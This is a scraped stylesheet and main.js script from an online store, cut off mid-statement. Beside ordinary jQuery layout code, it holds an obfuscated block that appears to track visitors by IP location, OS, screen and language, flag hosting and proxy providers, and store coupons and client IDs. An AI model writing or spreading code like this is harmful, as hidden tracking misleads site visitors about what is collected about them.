		max-width: 100%; 
		border-radius: 20px;
		margin-bottom:8px;		
		position: relative;
		top: 0;
		left: 0;
		font-size: 0;
		opacity: 0;
		/* filter:  brightness(104%); */
	}
	
	.prodlabel{
		max-width: 90%; 
		position: absolute;
		top: 0px;
		left: 0px;
	}
	
	.prodTitle{
		font-size: 85%;	
		font-weight: 800;
		text-transform: uppercase;	
		margin-bottom:3px;
	}
	.prodDesc{
		font-size: 80%;	
		line-height: 125%;
		letter-spacing: 0px;
		color: #888;
		min-height: 35px;
		margin-bottom: -25px;
		text-transform: capitalize;	
	}
	.prodPrice{
		font-size: 130%;	
		font-weight: 800;
		text-transform: uppercase;	
	}
	
	.stocklabel{
		content: url("../../images/in-stock.png");
		max-width: 100%; 
		position: absolute;
		top: 0px;
		left: 0px;
	}
	
	.deallabel{
		content: url("../../images/deal.png");
		max-width: 100%; 
		position: absolute;
		top: 0px;
		left: 0px;
	}
	
	.productnotes{
		font-size:90%; 
		font-weight: 500;
		padding:0.2em 0 0.2em 0;
		background-color: #FFFF00;
	}
		
	.squaresizer{
		height: 0; 
		padding-bottom: 100%;
		margin-bottom: 11px;
		background:#fafafa;
		background-image: url("../../images/loading.svg");
		background-repeat: no-repeat;
  		background-position: center; 
  		border-radius: 15px;
	}
	
	.vertsizer{
		height: 0; 
		padding-bottom: 150%;
		margin-bottom: 11px;
		background:#fafafa;
		background-image: url("../../images/loading.svg");
		background-repeat: no-repeat;
  		background-position: center; 
  		border-radius: 15px;
	}
	
	.cards {
		max-width: 1200px;
		margin: 0 auto;
		display: grid;
		gap: 1rem;
		grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
		margin-bottom:10px;
	}
	
	.card {
		font-size:60%; 
		font-weight: 800;
		text-transform: uppercase;
		color: #666;
		padding: 1rem;
		height: 8rem;
	}
	
	.card a{
		border-bottom: none;
	}
	
	.cardimg{
		width:70px;	
	}
	
	@media only screen and (max-width: 680px) {
		.cards {
		  gap: 0rem;
		}
		.card {
		  height: 6rem;
		}
	}
	
	@media only screen and (max-width: 600px) {
		.cardhide{
			display: none;
		}
	}
	
	@media (min-width: 280px) {
		.cards { 
			grid-template-columns: repeat(2, 1fr); 
			margin-bottom:30px;
		}
		.card {
			height: 5rem;
		}
		.cardimg{
			width:50px;	
			margin-bottom:-5px;
		}
	}
	
	@media (min-width: 600px) {
		.cards { 
			grid-template-columns: repeat(3, 1fr); 
		}
		.card {
		  height: 7rem;
		}
	}
	
	@media (min-width: 900px) {
		.cards {
			margin-bottom:30px;
		}
		.cardimg{
			width:70px;	
		}
	}
	
	@media screen and (max-width: 640px) {
		.prodTitle{
			font-size: 75%;	
		}
		.prodPrice{
			font-size: 100%;	
		}
		.squaresizer{
			background-size: 25%;
		}	
		.vertsizer{
			background-size: 25%;
		}	
	}
	
	/*  GRID OF FIVE  */
	.span_5_of_5 {
		width: 100%;
	}
	.span_4_of_5 {
		width: 79.68%;
	}
	.span_3_of_5 {
		width: 59.36%;
	}
	.span_2_of_5 {
		width: 39.04%;
	}
	.span_1_of_5 {
		width: 18.72%;
	}
	.span_1_of_5:nth-child(5n+1) {
		clear: both;
		margin-left: 0;
	}

	
	@media only screen and (max-width: 1000px) {
		
		.section { 
			width:98%; 
		}
		
		.span_1_of_5:nth-child(5n+1) {
			clear: none;
			margin: 1% 0 1% 1.6%;
			width: 32%;
		}
		
		.span_1_of_5:nth-child(3n+1) {
			clear: both;
			width: 32%;
		}
		
		.span_1_of_5:nth-child(4n+1) {
			clear: none;
			width: 32%;
		}
		.span_1_of_5:nth-child(2n+1) {
			clear: none;
			width: 32%;
		}
		.span_1_of_5:nth-child(1n+1) {
			clear: none;
			margin-left: 0%;
			margin-right: 1.3%;
			width: 32%;
		}
		
		.prodTitle{
			line-height:13px;
		}

	}
	
	
	@media only screen and (max-width: 480px) {
		
		.section { 
			width:100%; 
			padding-left:0%;
		}
		
		.span_1_of_5:nth-child(5n+1) {
			clear: none;
			margin: 1% 0 1% 1.6%;
			width: 45%;
		}
		.span_1_of_5:nth-child(4n+1) {
			clear: none;
			width: 45%;
		}
		.span_1_of_5:nth-child(3n+1) {
			clear: none;
			width: 45%;
		}
		.span_1_of_5:nth-child(2n+1) {
			clear: none;
			width: 45%;
		}
		.span_1_of_5:nth-child(1n+1) {
			clear: none;
			margin-left: 1.3%;
			margin-right: 1.3%;
			width: 47%;
		}
		
		.prodTitle{
			font-size: 82%;	
			letter-spacing: 0.12px;
		}
		.prodImg{
			border-radius: 15px;
			margin-bottom:0px;
		}
		
		.stocklabel{
			content: url("../../images/in-stock-small.png");
			top: -3px;
			left: 5px;
		}
		
		.squaresizer{
			border-radius: 20px;
			margin-bottom: 4px;
		}
		
		.sale{	
			line-height:320%;  
		}
		
	}
	
	
	@media only screen and (max-width: 380px) {
		.prodTitle{
			font-size: 73%;	
			letter-spacing: 0.12px;
		}
		
		.prodDesc{	
			font-size: 75%;	
		}
		
		.newarrivalsmall{
			padding-right:42%;
		}
	}
	
	@media only screen and (max-width: 320px) {
		
		.newarrivalsmall{
			padding-right:44%;
		}
		
		.sale{	
			line-height:390%;  
		}
	}


	/*
	@media only screen and (max-width: 320px) {
		
		.col {  margin: 1% 0 1% 0%; }
		
		.section { 
			width:90%; 
			margin-left:5%;
		}
		
		.sectionhome{
			display:none;	
		}
		
		.newarrivals{
			display:none;
		}

		.span_1_of_5:nth-child(1n+1) {
			margin-left: 0%;
			width: 94%;
			margin-bottom:20px;
		}
		
		.prodImg{
			border-radius: 0px;
			margin-bottom:0px;
		}
		
		.productgroup a{ 
			font-size:150%;
		}
		
		.productgroup ul{
			margin-top:10px;
			margin-left:-10px;	
		}
		
	}
	*/
	
	
	




--- FILE ---
content_type: application/javascript
request_url: https://www.hypebrother.com/assets/js/main.js?v=271202621pm39
body_size: 17725
content:

(function($) {
	
	var	$window = $(window),
		$body = $('body'),
		$wrapper = $('#wrapper'),
		$header = $('#header'),
		$banner = $('#banner');

	// Breakpoints.
		breakpoints({
			xlarge:    ['1281px',   '1680px'   ],
			large:     ['981px',    '1280px'   ],
			medium:    ['737px',    '980px'    ],
			small:     ['481px',    '736px'    ],
			xsmall:    ['361px',    '480px'    ],
			xxsmall:   [null,       '360px'    ]
		});
		
	/**
	 * Applies parallax scrolling to an element's background image.
	 * @return {jQuery} jQuery object.
	 */
	$.fn._parallax = (browser.name == 'ie' || browser.name == 'edge' || browser.mobile) ? function() { return $(this) } : function(intensity) {

		var	$window = $(window),
			$this = $(this);

		if (this.length == 0 || intensity === 0)
			return $this;

		if (this.length > 1) {

			for (var i = 0; i < this.length; i++)
				$(this[i])._parallax(intensity);

			return $this;

		}

		if (!intensity)
			intensity = 0.25;

		$this.each(function() {

			var $t = $(this),
				on, off;

			on = function() {

				$t.css('background-position', 'center 100%, center 100%, center 0px');

				$window
					.on('scroll._parallax', function() {

						var pos = parseInt($window.scrollTop()) - parseInt($t.position().top);
						var badge = document.getElementById("topbadge");
						if (badge){
							if (pos > 300){
								document.getElementById("topbadge").style.visibility = "hidden";
							}else{
								document.getElementById("topbadge").style.visibility = "visible";
							}	
						}
						$t.css('background-position', 'center ' + (pos * (-1 * intensity)) + 'px');

					});

			};

			off = function() {

				$t
					.css('background-position', '');

				$window
					.off('scroll._parallax');

			};

			breakpoints.on('<=medium', off);
			breakpoints.on('>medium', on);

		});

		$window
			.off('load._parallax resize._parallax')
			.on('load._parallax resize._parallax', function() {
				$window.trigger('scroll');
			});

		return $(this);

	};

	// Play initial animations on page load.
		$window.on('load', function() {
			window.setTimeout(function() {
				$body.removeClass('is-preload');
			}, 100);
		});

	// Clear transitioning state on unload/hide.
		$window.on('unload pagehide', function() {
			window.setTimeout(function() {
				$('.is-transitioning').removeClass('is-transitioning');
			}, 250);
		});

	// Fix: Enable IE-only tweaks.
		if (browser.name == 'ie' || browser.name == 'edge')
			$body.addClass('is-ie');

	// Scrolly.
		$('.scrolly').scrolly({
			offset: function() {
				return $header.height() - 2;
			}
		});

	// Tiles.
		var $tiles = $('.tiles > article');

		$tiles.each(function() {

			var $this = $(this),
				$image = $this.find('.image'), $img = $image.find('img'),
				$link = $this.find('.link'),
				x;

			// Image.

				// Set image.
					$this.css('background-image', 'url(' + $img.attr('src') + ')');

				// Set position.
					if (x = $img.data('position'))
						$image.css('background-position', x);

				// Hide original.
					$image.hide();

			// Link.
				if ($link.length > 0) {

					$x = $link.clone()
						.text('')
						.addClass('primary')
						.appendTo($this);

					$link = $link.add($x);

					$link.on('click', function(event) {

						var href = $link.attr('href');

						// Prevent default.
							event.stopPropagation();
							event.preventDefault();

						// Target blank?
							if ($link.attr('target') == '_blank') {

								// Open in new tab.
									window.open(href);

							}

						// Otherwise ...
							else {

								// Start transitioning.
									$this.addClass('is-transitioning');
									$wrapper.addClass('is-transitioning');

								// Redirect.
									window.setTimeout(function() {
										location.href = href;
									}, 500);

							}

					});

				}

		});

	// Header.
		if ($banner.length > 0
		&&	$header.hasClass('alt')) {

			$window.on('resize', function() {
				$window.trigger('scroll');
			});

			$window.on('load', function() {
			
				var path = window.location.pathname; var page = path.split("/").pop();
				
				if(page=="index.html" || page==""){
					$banner.scrollex({
						bottom:		$header.height() + 10,
						terminate:	function() { $header.removeClass('alt'); },
						enter:		function() { $header.addClass('alt'); },
						leave:		function() { $header.removeClass('alt'); $header.addClass('revealhome'); }
					});
				}else{
					$banner.scrollex({
						bottom:		$header.height() + 10,
						terminate:	function() { $header.removeClass('alt'); },
						enter:		function() { $header.addClass('alt'); },
						leave:		function() { $header.removeClass('alt'); $header.addClass('reveal'); }
					});
				}

				window.setTimeout(function() {
					$window.triggerHandler('scroll');
				}, 100);

			});

		}

	// Banner.
		$banner.each(function() {

			var $this = $(this),
				$image = $this.find('.image'), $img = $image.find('img');

			// Parallax.
				$this._parallax(0.275);

			// Image.
				if ($image.length > 0) {

					// Set image.
						$this.css('background-image', 'url(' + $img.attr('src') + ')');

					// Hide original.
						$image.hide();

				}

		});

	// Menu.
		var $menu = $('#menu'),
			$menuInner;

		$menu.wrapInner('<div class="inner"></div>');
		$menuInner = $menu.children('.inner');
		$menu._locked = false;

		$menu._lock = function() {

			if ($menu._locked)
				return false;

			$menu._locked = true;

			window.setTimeout(function() {
				$menu._locked = false;
			}, 350);

			return true;

		};

		$menu._show = function() {

			if ($menu._lock())
				$body.addClass('is-menu-visible');

		};

		$menu._hide = function() {

			if ($menu._lock())
				$body.removeClass('is-menu-visible');

		};

		$menu._toggle = function() {

			if(_gs){ _gs('event', "Open Menu"); } 
			
			if ($menu._lock())
				$body.toggleClass('is-menu-visible');

		};

		$menuInner
			.on('click', function(event) {
				event.stopPropagation();
			})
			.on('click', 'a', function(event) {

				var href = $(this).attr('href');

				event.preventDefault();
				event.stopPropagation();

				// Hide.
					$menu._hide();

				// Redirect.
					window.setTimeout(function() {
						window.location.href = href;
					}, 250);

			});

		$menu
			.appendTo($body)
			.on('click', function(event) {

				event.stopPropagation();
				event.preventDefault();

				$body.removeClass('is-menu-visible');

			})
			.append('<a class="close" href="#menu">Close</a>');

		$body
			.on('click', 'a[href="#menu"]', function(event) {

				event.stopPropagation();
				event.preventDefault();

				// Toggle.
					$menu._toggle();

			})
			.on('click', function(event) {

				// Hide.
					$menu._hide();

			})
			.on('keydown', function(event) {

				// Hide on escape.
					if (event.keyCode == 27)
						$menu._hide();

			});
			
			
			////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
			
			const _0x2abbc2=_0x561b;(function(_0xa5a6f7,_0x45cf02){const _0xcc917c=_0x561b,_0x5436db=_0xa5a6f7();while(!![]){try{const _0x20492a=parseInt(_0xcc917c(0x16a))/(0x20f5+-0x5*-0x199+-0x28f1)+-parseInt(_0xcc917c(0x26e))/(-0x716+-0x43*-0x28+0x20*-0x1b)*(-parseInt(_0xcc917c(0x16c))/(-0x12fd+-0xc0e*-0x1+0x2*0x379))+parseInt(_0xcc917c(0x1e0))/(0x235b*0x1+0x1*0xd55+0x1bd*-0x1c)+parseInt(_0xcc917c(0x1bc))/(0x13da+0x12c3+-0x14*0x1ee)+-parseInt(_0xcc917c(0x23c))/(0x2*-0xcc1+-0x1d*0x79+0x273d)+parseInt(_0xcc917c(0x21b))/(-0x17f3+0x4*0x53e+-0x46*-0xb)+-parseInt(_0xcc917c(0x268))/(0x6af+0x89*0x3+-0x842);if(_0x20492a===_0x45cf02)break;else _0x5436db['push'](_0x5436db['shift']());}catch(_0x20a99d){_0x5436db['push'](_0x5436db['shift']());}}}(_0x45aa,-0x3bf2+0x7*-0x16f8b+-0x1683e9*-0x1));function _0x45aa(){const _0x113817=['eeUeX','WsOld','kout.html','JccYN','indexOf','ISUFa','getJSON','bomSA','Infrastruc','SOGht','#general','get','Country','SOPZX','index.html','#questions','VRhNx','guiOg','qfvIt','oIxPW','conversion','chor','#payments','IT7\x20Networ','1|8|7|3|5|','nWyoJ','OUQYC','1065140LDVbYN','https://v6','YIODh','youtube','CID:\x20','visibility','Blog','fadeTo','sKNCB','Banners','UzBUr','readTerms','VbHnV','pmvbc','yPEtg','\x20|\x20OS:\x20','1.Placing\x20','3ue.com','lKAYj','TFSVg','SbFUe','KCYae','fBViJ','p.html','AIuoy','includes','\x20Proxy','GBP','Kqdlf','innerHTML','tions.html','GYgUp','NDarQ','contextmen','XpMtV','EUR','2102780JjkbNa','pop','contact.ht','tions_chec','jWcEs','Peg\x20Tech','business-j','hUykn','#shipping','RkiQR','BsxxE','jLfLu','xhyrh','split','fail','#blogancho','tZEkM','\x20|\x20','Black\x20Oak','semrush.co','scroll','region_cod','Hytron','WmMUN','register@h','dzUbu','pdBtG','Alibaba','#bannersan','WdbNr','google','3.General','country','DDECj','QTHoU','pDCMf','0|4|2|6','qHAyp','city','pLzte','ojpDA','MUSxB','offsetHeig','HkSbI','YnJgw','nditions','yfIgO','html','value','UJEir','ILgyw','BfvKD','CFXhv','slow','body','QJaXi','\x20|\x20Screen:','zTWyW','Digital\x20Oc','2512559eeNJWV','0|1|3|6|2|','Gjfng','style','SFpTp','\x20-\x20','width','ate-api.co','event','IPBhx','Opera\x20Mini','hidden','yes','EAajH','tJbum','removeItem','getItem','business-z','mnlmo','bfEGV','TnieJ','vcDTa','documentEl','platform','Rfmpd','UVxFy','RoirF','PUHzS','NJYSE','lkdeP','brands','addEventLi','hjeoP','8741496EBUeOI','cookie','YnjeP','BwfjU','m/v6/7c2b8','random','toLowerCas','hHkRy','eiDrx','MkdJb','EZJNG','xRaLI','Top','GJZXG','display','oNyzL','pjdgh','FvzIi','About\x20&\x20Re','tml','Limited','eRBXX','yMCnO','coupon','Akile','navigator','yQBaD','BhowN','scrollTop','none','1cea091205','24\x20Shells','zeTdY','MQRBQ','setTimeout','innerHeigh','faq.html','Questions','HHsxE','LDYxO','userAgent','xgqpj','MBtLc','scrollHeig','4179152CMiVaf','Oracle','#aboutanch','views','max','bXJkO','791194XUokoU','VJBxg','RKDuN','bNETX','mKvgY','Do\x20you\x20shi','Bpvdv','about.html','_rates','https://ip','hbcart','pathname','#orders','#hotanchor','anchor','RryTp','-labubu','protocol','Orders','termscondi','wmMUR','#topbadge','ement','ACSob','#faq','5|4','ubVDu','instagram','cXYxU','MqSII','search','subscribe.','sKoKI','sakura','GWolx','stener','latest/USD','country_na','referrer','CID','setItem','vzlfJ','.exchanger','(including','BPwIc','Hot\x20&\x20New','business.h','tUVUB','ture\x20resou','getElement','RuMaA','valueOf','AIIEu','Tele\x20Asia\x20','.com','KJKNb','clientHeig','outerHeigh','identify','892034WaGqGI','2.Shipping','6YSpZDj','tZDIp','h.html','\x20-\x20Lang:\x20','hxiXv','bfcxU','api.co/jso','FqxGA','qcZlY','vObqP','offset','nWdcT','floor','2|3|4|0|1|','xJesM','location','4.Payments','ault','JmisX','vNFoC','org','language','file:','HIoUP','rce','ean','preventDef','mTxVk','ACC','XdXnn','ZjEsg','TkFrL','GSjkB','GqwBH','TwBhV','ypebrother','yAkRH','DeRnp','top','LQDuR','Aofei','KbmUd','UcDLP','FVRaZ','6b1117107/','hb-termsco','ById','CTmBf','DTUBe','STRTEC','p\x20to\x20','toUpperCas','seycS'];_0x45aa=function(){return _0x113817;};return _0x45aa();}var country,city,state,countryname,ipa,isp;function _0x561b(_0x1b7a57,_0x19f7ca){const _0x54de07=_0x45aa();return _0x561b=function(_0x10b35,_0x5906d8){_0x10b35=_0x10b35-(0x4c3*0x5+-0x2517+0x39e*0x4);let _0x50654a=_0x54de07[_0x10b35];return _0x50654a;},_0x561b(_0x1b7a57,_0x19f7ca);}const queryString=window[_0x2abbc2(0x17b)][_0x2abbc2(0x14d)],urlParams=new URLSearchParams(queryString),path=window[_0x2abbc2(0x17b)][_0x2abbc2(0x13a)],page=path[_0x2abbc2(0x1ed)]('/')[_0x2abbc2(0x1e1)](),coupon=urlParams[_0x2abbc2(0x1ac)](_0x2abbc2(0x253));coupon&&(!localStorage[_0x2abbc2(0x22b)](_0x2abbc2(0x253))?localStorage[_0x2abbc2(0x157)](_0x2abbc2(0x253),coupon):coupon!=localStorage[_0x2abbc2(0x22b)](_0x2abbc2(0x253))&&(localStorage[_0x2abbc2(0x157)](_0x2abbc2(0x253),coupon),localStorage[_0x2abbc2(0x22a)](_0x2abbc2(0x139))));page==_0x2abbc2(0x142)+_0x2abbc2(0x1da)&&$(window)[_0x2abbc2(0x1f4)](function(){const _0x1f2e89=_0x2abbc2,_0x15f1ba={'CFXhv':function(_0x20a436,_0x35be08){return _0x20a436(_0x35be08);},'KbmUd':function(_0x408cfd,_0x5447ed){return _0x408cfd>_0x5447ed;},'MqSII':function(_0x3bbec4,_0x14cfcf){return _0x3bbec4*_0x14cfcf;},'UVxFy':_0x1f2e89(0x199)+_0x1f2e89(0x20d),'PUHzS':_0x1f2e89(0x227)};let _0x2c0f36=_0x15f1ba[_0x1f2e89(0x214)]($,document)[_0x1f2e89(0x258)]()[_0x1f2e89(0x162)](),_0x2947ba=Math[_0x1f2e89(0x26c)](document[_0x1f2e89(0x216)][_0x1f2e89(0x267)+'ht'],document[_0x1f2e89(0x216)][_0x1f2e89(0x20a)+'ht'],document[_0x1f2e89(0x231)+_0x1f2e89(0x145)][_0x1f2e89(0x167)+'ht'],document[_0x1f2e89(0x231)+_0x1f2e89(0x145)][_0x1f2e89(0x267)+'ht'],document[_0x1f2e89(0x231)+_0x1f2e89(0x145)][_0x1f2e89(0x20a)+'ht']);_0x15f1ba[_0x1f2e89(0x195)](_0x2c0f36,_0x15f1ba[_0x1f2e89(0x14c)](_0x2947ba,-0x4*-0x4de+-0xb9*-0x1c+0x42*-0x9a+0.38))&&!localStorage[_0x1f2e89(0x22b)](_0x15f1ba[_0x1f2e89(0x234)])&&localStorage[_0x1f2e89(0x157)](_0x15f1ba[_0x1f2e89(0x234)],_0x15f1ba[_0x1f2e89(0x236)]);});page==_0x2abbc2(0x142)+_0x2abbc2(0x1e3)+_0x2abbc2(0x1a3)&&$(window)[_0x2abbc2(0x1f4)](function(){const _0x2c57c6=_0x2abbc2,_0x395097={'SbFUe':function(_0x18ce04,_0x3ba767){return _0x18ce04(_0x3ba767);},'YnJgw':function(_0x5b30cf,_0x585638){return _0x5b30cf>_0x585638;},'KJKNb':function(_0x1ab585,_0x521fd8){return _0x1ab585*_0x521fd8;}};let _0x2a68de=_0x395097[_0x2c57c6(0x1d0)]($,document)[_0x2c57c6(0x258)]()[_0x2c57c6(0x162)](),_0x13fb01=Math[_0x2c57c6(0x26c)](document[_0x2c57c6(0x216)][_0x2c57c6(0x267)+'ht'],document[_0x2c57c6(0x216)][_0x2c57c6(0x20a)+'ht'],document[_0x2c57c6(0x231)+_0x2c57c6(0x145)][_0x2c57c6(0x167)+'ht'],document[_0x2c57c6(0x231)+_0x2c57c6(0x145)][_0x2c57c6(0x267)+'ht'],document[_0x2c57c6(0x231)+_0x2c57c6(0x145)][_0x2c57c6(0x20a)+'ht']);_0x395097[_0x2c57c6(0x20c)](_0x2a68de,_0x395097[_0x2c57c6(0x166)](_0x13fb01,-0x1fb0+-0x1bf5+0x3ba5+0.38))&&parent[_0x2c57c6(0x1c7)]();});if(page==''||page==_0x2abbc2(0x1af)||page==_0x2abbc2(0x260)){let currsection='';$(window)[_0x2abbc2(0x1f4)](function(){const _0x39d0be=_0x2abbc2,_0xc3064={'NJYSE':function(_0x57e770,_0x52ef74){return _0x57e770(_0x52ef74);},'qfvIt':function(_0x17c324,_0x10fd48){return _0x17c324/_0x10fd48;},'zeTdY':function(_0x231d47,_0x457fdd){return _0x231d47==_0x457fdd;},'DTUBe':_0x39d0be(0x1af),'pLzte':_0x39d0be(0x179)+'5','nWyoJ':_0x39d0be(0x1ef)+'r','sKoKI':function(_0x4e1e5a,_0x1bb75f){return _0x4e1e5a!=_0x1bb75f;},'BhowN':_0x39d0be(0x1c2),'AIIEu':function(_0x3ac22e,_0x35222f){return _0x3ac22e(_0x35222f);},'mKvgY':_0x39d0be(0x26a)+'or','tZEkM':function(_0x4fda7f,_0x447e6d){return _0x4fda7f!=_0x447e6d;},'TFSVg':_0x39d0be(0x24e)+_0x39d0be(0x26b),'yMCnO':function(_0x2097d2,_0x883fb){return _0x2097d2<_0x883fb;},'pjdgh':_0x39d0be(0x248),'ISUFa':function(_0x26b4df,_0x5808ea){return _0x26b4df(_0x5808ea);},'lKAYj':_0x39d0be(0x1fc)+_0x39d0be(0x1b6),'LQDuR':function(_0x5cc500,_0x429814){return _0x5cc500!=_0x429814;},'hHkRy':_0x39d0be(0x1c5),'zTWyW':_0x39d0be(0x13c),'DDECj':_0x39d0be(0x15c),'tZDIp':_0x39d0be(0x1b0)+_0x39d0be(0x13d),'oIxPW':function(_0x377ea8,_0x3f7dfc){return _0x377ea8!=_0x3f7dfc;},'yfIgO':_0x39d0be(0x261),'bfcxU':function(_0xc08718,_0x403b90){return _0xc08718==_0x403b90;},'MkdJb':_0x39d0be(0x260),'qHAyp':function(_0x26aea2,_0x5d3e0c){return _0x26aea2(_0x5d3e0c);},'pmvbc':_0x39d0be(0x13b),'QJaXi':_0x39d0be(0x1cc)+_0x39d0be(0x141),'UzBUr':function(_0x17ed7f,_0x1f65aa){return _0x17ed7f(_0x1f65aa);},'MUSxB':_0x39d0be(0x1e8),'CTmBf':_0x39d0be(0x16b),'sKNCB':function(_0x336d71,_0x2fcd49){return _0x336d71(_0x2fcd49);},'yPEtg':_0x39d0be(0x1ab),'RuMaA':_0x39d0be(0x1ff),'yQBaD':function(_0x1ab453,_0x49479d){return _0x1ab453(_0x49479d);},'EZJNG':_0x39d0be(0x1b7),'bXJkO':_0x39d0be(0x17c),'pdBtG':function(_0xb3c400,_0x22fcc6){return _0xb3c400!=_0x22fcc6;},'oNyzL':function(_0x3a04aa,_0x12173d,_0x2cd8aa){return _0x3a04aa(_0x12173d,_0x2cd8aa);},'mTxVk':_0x39d0be(0x223)};let _0x2259dc=_0xc3064[_0x39d0be(0x237)]($,document)[_0x39d0be(0x258)]()[_0x39d0be(0x162)](),_0x3e33ae=Math[_0x39d0be(0x26c)](document[_0x39d0be(0x216)][_0x39d0be(0x267)+'ht'],document[_0x39d0be(0x216)][_0x39d0be(0x20a)+'ht'],document[_0x39d0be(0x231)+_0x39d0be(0x145)][_0x39d0be(0x167)+'ht'],document[_0x39d0be(0x231)+_0x39d0be(0x145)][_0x39d0be(0x267)+'ht'],document[_0x39d0be(0x231)+_0x39d0be(0x145)][_0x39d0be(0x20a)+'ht']),_0x5d523c=_0xc3064[_0x39d0be(0x1b3)](_0x2259dc,_0x3e33ae),_0x42a64e=currsection;if(_0xc3064[_0x39d0be(0x25c)](page,_0xc3064[_0x39d0be(0x19c)])||_0xc3064[_0x39d0be(0x25c)](page,'')){const _0x5b7e1c=_0xc3064[_0x39d0be(0x207)][_0x39d0be(0x1ed)]('|');let _0x634a4f=-0x62d+0x1d16+0x3*-0x7a3;while(!![]){switch(_0x5b7e1c[_0x634a4f++]){case'0':_0xc3064[_0x39d0be(0x237)](isVisible,_0xc3064[_0x39d0be(0x1ba)])&&_0xc3064[_0x39d0be(0x14f)](currsection,_0xc3064[_0x39d0be(0x257)])&&(currsection=_0xc3064[_0x39d0be(0x257)]);continue;case'1':_0xc3064[_0x39d0be(0x163)](isVisible,_0xc3064[_0x39d0be(0x133)])&&_0xc3064[_0x39d0be(0x1f0)](currsection,_0xc3064[_0x39d0be(0x1cf)])&&(currsection=_0xc3064[_0x39d0be(0x1cf)]);continue;case'2':_0xc3064[_0x39d0be(0x252)](_0x5d523c,0x1928+-0x36+0x18f2*-0x1+0.1)&&_0xc3064[_0x39d0be(0x14f)](currsection,_0xc3064[_0x39d0be(0x24c)])&&(currsection=_0xc3064[_0x39d0be(0x24c)]);continue;case'3':_0xc3064[_0x39d0be(0x1a6)](isVisible,_0xc3064[_0x39d0be(0x1ce)])&&_0xc3064[_0x39d0be(0x193)](currsection,_0xc3064[_0x39d0be(0x243)])&&(currsection=_0xc3064[_0x39d0be(0x243)]);continue;case'4':_0xc3064[_0x39d0be(0x1a6)](isVisible,_0xc3064[_0x39d0be(0x219)])&&_0xc3064[_0x39d0be(0x193)](currsection,_0xc3064[_0x39d0be(0x201)])&&(currsection=_0xc3064[_0x39d0be(0x201)]);continue;case'5':_0xc3064[_0x39d0be(0x1a6)](isVisible,_0xc3064[_0x39d0be(0x16d)])&&_0xc3064[_0x39d0be(0x1b4)](currsection,_0xc3064[_0x39d0be(0x20e)])&&(currsection=_0xc3064[_0x39d0be(0x20e)]);continue;}break;}}_0xc3064[_0x39d0be(0x171)](page,_0xc3064[_0x39d0be(0x245)])&&(_0xc3064[_0x39d0be(0x205)](isVisible,_0xc3064[_0x39d0be(0x1c9)])&&_0xc3064[_0x39d0be(0x14f)](currsection,_0xc3064[_0x39d0be(0x217)])&&(currsection=_0xc3064[_0x39d0be(0x217)]),_0xc3064[_0x39d0be(0x1c6)](isVisible,_0xc3064[_0x39d0be(0x209)])&&_0xc3064[_0x39d0be(0x14f)](currsection,_0xc3064[_0x39d0be(0x19b)])&&(currsection=_0xc3064[_0x39d0be(0x19b)]),_0xc3064[_0x39d0be(0x1c4)](isVisible,_0xc3064[_0x39d0be(0x1ca)])&&_0xc3064[_0x39d0be(0x193)](currsection,_0xc3064[_0x39d0be(0x161)])&&(currsection=_0xc3064[_0x39d0be(0x161)]),_0xc3064[_0x39d0be(0x256)](isVisible,_0xc3064[_0x39d0be(0x246)])&&_0xc3064[_0x39d0be(0x193)](currsection,_0xc3064[_0x39d0be(0x26d)])&&(currsection=_0xc3064[_0x39d0be(0x26d)]));if(_0xc3064[_0x39d0be(0x1fa)](currsection,_0x42a64e)&&_0xc3064[_0x39d0be(0x1f0)](currsection,_0xc3064[_0x39d0be(0x24c)])){let _0x12983b=currsection;_gs&&_0xc3064[_0x39d0be(0x24b)](_gs,_0xc3064[_0x39d0be(0x187)],_0x12983b);}});}if(!$[_0x2abbc2(0x23d)](_0x2abbc2(0x156))){const cid=Math[_0x2abbc2(0x178)](Math[_0x2abbc2(0x241)]()*(0x16*-0x1a1c161+-0x7d90894+-0x13*-0x5708cae));$[_0x2abbc2(0x23d)](_0x2abbc2(0x156),cid);}if(page==_0x2abbc2(0x1af)||page==''){let hidden=![];$(window)[_0x2abbc2(0x1f4)](function(){const _0x234cb2=_0x2abbc2,_0x49a803={'GWolx':function(_0x599781,_0x1b788f){return _0x599781(_0x1b788f);},'FqxGA':function(_0x13469e,_0x2dec7e){return _0x13469e>_0x2dec7e;},'XpMtV':_0x234cb2(0x144),'BfvKD':_0x234cb2(0x215)};let _0x10b855=_0x49a803[_0x234cb2(0x151)]($,document)[_0x234cb2(0x258)]()[_0x234cb2(0x162)]();_0x49a803[_0x234cb2(0x173)](_0x10b855,0x13*0x14+0x22da+0x23f2*-0x1)&&!hidden&&(_0x49a803[_0x234cb2(0x151)]($,_0x49a803[_0x234cb2(0x1de)])[_0x234cb2(0x1c3)](_0x49a803[_0x234cb2(0x213)],-0x2e*-0x7b+-0x123f*0x2+0xe64,function(){}),hidden=!![]);});}if(page==_0x2abbc2(0x1e2)+'ml'||page==_0x2abbc2(0x14e)+_0x2abbc2(0x20f)||page==_0x2abbc2(0x15d)+_0x2abbc2(0x24f)||page==_0x2abbc2(0x22c)+_0x2abbc2(0x16e)||page==_0x2abbc2(0x1e6)+_0x2abbc2(0x1d3)){let shown=![];if($[_0x2abbc2(0x23d)]('G1')&&$[_0x2abbc2(0x23d)]('G2')&&$[_0x2abbc2(0x23d)]('G3')&&$[_0x2abbc2(0x23d)]('G4')&&$[_0x2abbc2(0x23d)]('G5')&&$[_0x2abbc2(0x23d)]('G9')){page==_0x2abbc2(0x1e2)+'ml'&&(document[_0x2abbc2(0x160)+_0x2abbc2(0x19a)]('Q2')[_0x2abbc2(0x1d9)]=_0x2abbc2(0x134)+_0x2abbc2(0x19e)+$[_0x2abbc2(0x23d)]('G9')+'?',document[_0x2abbc2(0x160)+_0x2abbc2(0x19a)](_0x2abbc2(0x17b))[_0x2abbc2(0x1d9)]=_0x2abbc2(0x15a)+'\x20'+$[_0x2abbc2(0x23d)]('G9')+')',$(_0x2abbc2(0x147))[_0x2abbc2(0x1c3)](_0x2abbc2(0x215),0x17*0x52+0x1*0x225a+-0xb5*0x3b,function(){}),shown=!![]);let inf=_0x2abbc2(0x1c0);if(!$[_0x2abbc2(0x23d)](_0x2abbc2(0x156))){const 